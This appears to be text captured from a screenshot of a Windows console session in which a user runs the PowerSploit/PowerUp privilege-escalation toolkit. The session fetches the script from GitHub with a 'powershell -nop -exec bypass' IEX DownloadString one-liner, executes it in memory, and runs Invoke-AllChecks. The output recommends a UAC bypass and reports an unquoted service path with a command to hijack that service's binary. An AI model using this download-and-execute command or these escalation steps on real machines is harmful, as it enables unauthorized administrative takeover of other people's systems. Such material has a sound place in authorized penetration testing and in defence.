 C:\Users\langke\Desktop\PowerSploit-master\Privesc>cd c:\
c:\>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.gith
ubusercontent.com/PowerShellEmpire/PowerTools/master/PowerUp/PowerUp.ps1'); Invoke-AllChecks"
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
ServiceName   : HaoZipSvc
Path          : C:\Program Files\2345Soft\HaoZip\protect\HaozipSvc.exe
StartName     : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'HaoZipSvc' -Path <HijackPath>